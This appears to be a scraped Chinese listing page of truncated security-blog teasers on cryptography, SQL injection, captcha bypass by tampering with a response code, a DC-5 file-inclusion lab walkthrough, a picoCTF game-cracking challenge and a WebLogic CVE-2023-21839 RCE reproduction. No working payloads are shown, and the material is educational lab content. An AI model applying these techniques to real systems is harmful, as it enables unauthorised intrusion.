



对称加密/非对称加密

古典密码学

起源于古代战争:在战争中,为了防止书信被截获后重要信息泄露,人们开始对书信进行加密。

移位式加密

如密码棒,使用布条缠绕在木棒上的方式来对书信进行加密。

加密算法:缠绕后书写 密钥: 木棒的尺寸

替…

自学黑客!一般人我劝你还是算了吧!

笔者本人 17 年就读于一所普通的本科学校,20 年 6 月在三年经验的时候顺利通过校招实习面试进入大厂,现就职于某大厂安全联合实验室。 我为啥说自学黑客,一般人我还是劝你算了吧!因为我就是那个不一般的人。

首先我谈下对黑客&am…



使用Cheat Engine与DnSpy破解Unity游戏

题目连接:

https://play.picoctf.org/practice/challenge/361?originalEvent72&page3我们是windows系统,所以点击windows game下载游戏 双击运行pico.exe 屏幕上方的一串英文是叫我们找flag,我在这个小地图里走来走去也没flagÿ…

网络安全必学 SQL 注入

1.1 .Sql 注入攻击原理

SQL 注入漏洞可以说是在企业运营中会遇到的最具破坏性的漏洞之一,它也是目前被利用得最多的漏洞。要学会如何防御 SQL 注入,首先我们要学习它的原理。

针对 SQL 注入的攻击行为可描述为通过在用户可控参数中注入 SQL 语法&#…







Web 攻防之业务安全:验证码绕过测试.(修改数据包中 res_code 的值 实现绕过.)

Web 攻防之业务安全:验证码绕过测试. 业务安全是指保护业务系统免受安全威胁的措施或手段。广义的业务安全应包括业务运行的软硬件平台(操作系统、数据库,中间件等)、业务系统自身(软件或设备)、业务所提供…

DC:5靶机通关详解

信息收集 漏洞发现 扫个目录 发现存在footer.php 查看,发现好像没什么用 参考他人wp得知thankyou.php会包含footer.php 可以通过传参来包含别的文件 但是我们不知道参数,这里用fuzz来跑参数 这里用wfuzz的时候报错了 解决方法如下 卸载

sudo apt --purge remove python3-pycu…











CVE-2023-21839 Weblogic远程代码执行漏洞复现

目录

0x01 声明:

0x02 简介:

0x03 漏洞概述:

0x04 影响版本:

0x05 环境搭建:

Docker环境搭建:

漏洞环境搭建:

1、编辑docker-compose.yml

2、启动docker

3、访问页面:

0x…







